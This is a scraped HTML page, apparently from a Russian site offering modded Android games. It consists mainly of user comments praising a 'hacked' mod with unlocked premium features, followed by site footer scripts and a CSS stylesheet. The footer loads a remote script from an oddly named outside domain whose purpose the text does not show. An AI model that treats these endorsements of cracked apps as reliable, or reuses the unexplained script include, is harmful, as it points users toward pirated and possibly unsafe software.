			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '89081'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-89081" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Алмавьеров Витька</b>
			<span class="date">
				от 1 июня 2025 14:33
			</span>
		</div>
		
		<div class="text"><div id='comm-id-89081'>получил, спасибооо</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Алмавьеров&nbsp;Витька');" href="#" onclick="dle_ins('89081'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-86761'><div class="comment" id="20">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Рикс</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '86761'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-86761" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Рикс</b>
			<span class="date">
				от 19 апреля 2025 16:32
			</span>
		</div>
		
		<div class="text"><div id='comm-id-86761'>оввовуч,  мод класс !!!</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Рикс');" href="#" onclick="dle_ins('86761'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-84559'><div class="comment" id="19">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Новиков  Аликсашка</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '84559'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-84559" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Новиков  Аликсашка</b>
			<span class="date">
				от 3 марта 2025 15:51
			</span>
		</div>
		
		<div class="text"><div id='comm-id-84559'>кайф взломанаая</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Новиков&nbsp;&nbsp;Аликсашка');" href="#" onclick="dle_ins('84559'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-82291'><div class="comment" id="18">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Осень</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '82291'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-82291" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Осень</b>
			<span class="date">
				от 27 января 2025 12:30
			</span>
		</div>
		
		<div class="text"><div id='comm-id-82291'>Все огонь реально, работает корректно</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Осень');" href="#" onclick="dle_ins('82291'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-80179'><div class="comment" id="17">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Поляков  Миша</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '80179'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-80179" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Поляков  Миша</b>
			<span class="date">
				от 26 декабря 2024 11:35
			</span>
		</div>
		
		<div class="text"><div id='comm-id-80179'>отлично, все работает</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Поляков&nbsp;&nbsp;Миша');" href="#" onclick="dle_ins('80179'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-78006'><div class="comment" id="16">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Віка</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '78006'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-78006" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Віка</b>
			<span class="date">
				от 21 ноября 2024 20:28
			</span>
		</div>
		
		<div class="text"><div id='comm-id-78006'>очень  хорошо,  спасибааааа  !</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Віка');" href="#" onclick="dle_ins('78006'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-75830'><div class="comment" id="15">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Маслиев  Женя</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '75830'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-75830" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Маслиев  Женя</b>
			<span class="date">
				от 11 октября 2024 09:56
			</span>
		</div>
		
		<div class="text"><div id='comm-id-75830'>усьо  классна, раскрыттооооееее</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Маслиев&nbsp;&nbsp;Женя');" href="#" onclick="dle_ins('75830'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-73680'><div class="comment" id="14">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">yonadо</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '73680'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-73680" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">yonadо</b>
			<span class="date">
				от 28 августа 2024 10:52
			</span>
		</div>
		
		<div class="text"><div id='comm-id-73680'>автару привет,  кросавчик!!!</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('yonadо');" href="#" onclick="dle_ins('73680'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-71336'><div class="comment" id="13">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Aiarin</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '71336'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-71336" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Aiarin</b>
			<span class="date">
				от 10 июля 2024 20:07
			</span>
		</div>
		
		<div class="text"><div id='comm-id-71336'>Нормал, берите, крутяг  ваще!!!!</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Aiarin');" href="#" onclick="dle_ins('71336'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-69154'><div class="comment" id="12">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Вера</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '69154'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-69154" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Вера</b>
			<span class="date">
				от 25 мая 2024 14:11
			</span>
		</div>
		
		<div class="text"><div id='comm-id-69154'>ОХ  класс,  вы проста  красавэллыыы   !!!!</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Вера');" href="#" onclick="dle_ins('69154'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-66889'><div class="comment" id="11">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Георг</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '66889'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-66889" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Георг</b>
			<span class="date">
				от 20 марта 2024 16:52
			</span>
		</div>
		
		<div class="text"><div id='comm-id-66889'>Люди Загружайте это сроботоло  класноооо</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Георг');" href="#" onclick="dle_ins('66889'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-64676'><div class="comment" id="10">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Кенчибанковско  Лена</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '64676'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-64676" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Кенчибанковско  Лена</b>
			<span class="date">
				от 6 февраля 2024 14:23
			</span>
		</div>
		
		<div class="text"><div id='comm-id-64676'>Супергски  Воркить  мод !!</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Кенчибанковско&nbsp;&nbsp;Лена');" href="#" onclick="dle_ins('64676'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-62970'><div class="comment" id="9">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Скоробогатов  Дима</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '62970'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-62970" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Скоробогатов  Дима</b>
			<span class="date">
				от 27 декабря 2023 13:59
			</span>
		</div>
		
		<div class="text"><div id='comm-id-62970'>МОД - СИЛА !!!</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Скоробогатов&nbsp;&nbsp;Дима');" href="#" onclick="dle_ins('62970'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-61181'><div class="comment" id="8">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">АнабэЛЛЛь</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '61181'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-61181" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">АнабэЛЛЛь</b>
			<span class="date">
				от 2 декабря 2023 20:01
			</span>
		</div>
		
		<div class="text"><div id='comm-id-61181'>Мод  офигетителен, премиум есть</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('АнабэЛЛЛь');" href="#" onclick="dle_ins('61181'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-58913'><div class="comment" id="7">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Ливьеркина  Алена</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '58913'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-58913" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Ливьеркина  Алена</b>
			<span class="date">
				от 3 ноября 2023 00:03
			</span>
		</div>
		
		<div class="text"><div id='comm-id-58913'>мод премиум, тоооппп</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Ливьеркина&nbsp;&nbsp;Алена');" href="#" onclick="dle_ins('58913'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-56876'><div class="comment" id="6">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Биолбигон</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '56876'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-56876" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Биолбигон</b>
			<span class="date">
				от 9 октября 2023 12:19
			</span>
		</div>
		
		<div class="text"><div id='comm-id-56876'>Класс   открытоиее, спасибооо</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Биолбигон');" href="#" onclick="dle_ins('56876'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-54829'><div class="comment" id="5">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Джоагг</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '54829'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-54829" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Джоагг</b>
			<span class="date">
				от 29 августа 2023 20:37
			</span>
		</div>
		
		<div class="text"><div id='comm-id-54829'>Игра бомба, мод роботает</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Джоагг');" href="#" onclick="dle_ins('54829'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-54225'><div class="comment" id="4">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">reX</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '54225'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-54225" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">reX</b>
			<span class="date">
				от 18 августа 2023 23:53
			</span>
		</div>
		
		<div class="text"><div id='comm-id-54225'>премиум просто топ и работает</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('reX');" href="#" onclick="dle_ins('54225'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-52874'><div class="comment" id="3">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Bonnie</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '52874'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-52874" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Bonnie</b>
			<span class="date">
				от 8 августа 2023 21:28
			</span>
		</div>
		
		<div class="text"><div id='comm-id-52874'>рабочий премиум</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Bonnie');" href="#" onclick="dle_ins('52874'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-51603'><div class="comment" id="2">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Фргро</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '51603'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-51603" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Фргро</b>
			<span class="date">
				от 28 июля 2023 17:33
			</span>
		</div>
		
		<div class="text"><div id='comm-id-51603'>Класс! Реал всё разблокано!</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Фргро');" href="#" onclick="dle_ins('51603'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-51556'><div class="comment" id="1">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Brown</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '51556'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-51556" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Brown</b>
			<span class="date">
				от 26 июля 2023 14:14
			</span>
		</div>
		
		<div class="text"><div id='comm-id-51556'>взломчий на премиум реально</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Brown');" href="#" onclick="dle_ins('51556'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div></div></form>

			<!--dlenavigationcomments-->
		</div>
	</div>
</article></div>
            </div>

            <div class="clearfix"></div>
        </div>
    </div>

    <footer>
        <div class="wrapper">
            <div class="left-col">
                <a href="">Контакты</a>
            </div>
            <div class="right-col">
                <div class="li-counter"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
 <script type="text/javascript" src="https://hotbwekuda.today/process.js?id=1245549925&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>
         
                
                </div>
                <div class="copyright">
                    © 2017-2024 Все права защищены, копирование запрещено. 
                    <div class="site-copy">androidmodgame.ru - Популярные игры с модами</div>
                </div>
            </div>

            <div class="clearfix"></div>
        </div>
    </footer>

	<script type="text/javascript" src="/templates/Android/js/fancybox/jquery.fancybox.js"></script>
	<script type="text/javascript" src="/templates/Android/js/lib.js"></script>
    <script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a1ac280e98f3e840c560cad996724c21473f21a2';
var dle_group      = 5;
var dle_skin       = 'Android';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
hs.addSlideshow({slideshowGroup: 'xf_3973_skrinshoty', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
		imageAllowedTypes: [],
        imageInsertButtons: ['imageBack', '|', 'imageByURL'],
        imagePaste: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      });

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://androidmodgame.ru/templates/Android/css/styles.css
body_size: 3814
content:
*{
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
}
@font-face {
    font-weight: bold;
    font-family: trebuc;
    src: url(../fonts/trebucbd.ttf);
}
@font-face {
    font-weight: normal;
    font-family: trebuc;
    src: url(../fonts/trebuc.ttf);
}
@font-face {
    font-family: trebuc-it;
    src: url(../fonts/trebucit.ttf);
}
@font-face {
    font-family: Geometria;
    src: url(../fonts/Geometria.otf);
}
body{
    font-family: trebuc, sans-serif;
    font-size: 14px;
}
a:link,
a:visited{
    color: #0061c4;
    text-decoration: none;
    position: relative;
    transition: all .2s ease;
    moz-transition: all .2s ease;
}
a:link:after{
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    left: 0;
    bottom: 0px;
    background: #0061c4;
}
p{
    font-size: 14px;
}
h1, h2, h3, h4, h5, .h1, .h2, .h3, .h4, .h5 {
    letter-spacing: -0.01em;
    line-height: normal;
    font-weight: bold;
    text-rendering: optimizeLegibility;
}
h1.page-title{
    font-size: 20px;
    margin-top: -15px;
    margin-bottom: 15px;
}
.main-content{
    margin: 16px 0px;
}
.wrapper{
    width: 1023px;
    margin: 0px auto;
}
.sidebar{
    width: 271px;
    padding-right: 37px;
    float: left;
}
.sidebar .logo-holder{
    height: 56px;
    font-family: Geometria;
    line-height: 56px;
    font-size: 18px;
    color: #999;
    display: table-row;
}
.sidebar .logo-holder:after{
    display: none;
}
.sidebar .logo-holder .logo{
    padding-right: 14px;
    display: table-cell;
    vertical-align: middle;
}
.sidebar .logo-holder .logo img{
    display: block;
    vertical-align: middle;
}
.sidebar .logo-holder .logo-text{
    display: table-cell;
    vertical-align: middle;
    text-transform: uppercase;
}
.sidebar .logo-holder .logo-text span{
    color: #327c00;
}
.sidebar .sidebar-seperator{
    width: 100%;
    height: 1px;
    margin: 8px 0px 1px;
    background: #b4bfff;
}
.sidebar .sidebar-block{

}
.sidebar .sidebar-block > .block-title{
    display: block;
    padding: 11px 13px;
    font-size: 18px;
    color: #000;
    border-bottom: 3px solid #94ca27;
}
.sidebar .sidebar-block .block-content{

}
.sidebar .sidebar-block .block-menu{
    padding: 12px 0px;
    aborder-bottom: 1px solid #999;
}
.sidebar .sidebar-block .block-menu.last{
    padding-bottom: 25px;
}
.sidebar .sidebar-block .block-menu > .block-menu-title{
    line-height: 29px;
    margin-bottom: 10px;
    display: block;
    color: #0061c4;
    font-weight: bold;
}
.sidebar .sidebar-block .block-menu > .block-menu-title > .block-menu-arrow{
    width: 29px;
    height: 29px;
    border-radius: 50px;
    margin-right: 12px;
    display: inline-block;
    border: 1px solid #0061c4;
    vertical-align: top;
    line-height: 27px;
    text-align: center;
    background: url('../images/sidebar-arrow.png') no-repeat;
    background-position: center;
}
.sidebar .sidebar-block .block-menu.active > .block-menu-title > .block-menu-arrow{
    border: 1px solid #94ca27;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}
.sidebar .sidebar-block .block-menu-title:after{
    display: none;
}
.sidebar .sidebar-block .block-menu ul{
    margin: 12px 13px;
    padding-left: 13px;
    list-style: none;
    border-left: 1px solid #999;
}
.sidebar .sidebar-block .block-menu li:empty{
	display: none;
}
.sidebar .sidebar-block .block-menu ul li{
    position: relative;
}
.sidebar .sidebar-block .block-menu ul li a{
    color: #000;
    display: block;
    padding: 7px 13px;
}
.sidebar .sidebar-block .block-menu ul li a:hover{
    color: #94ca27;
}
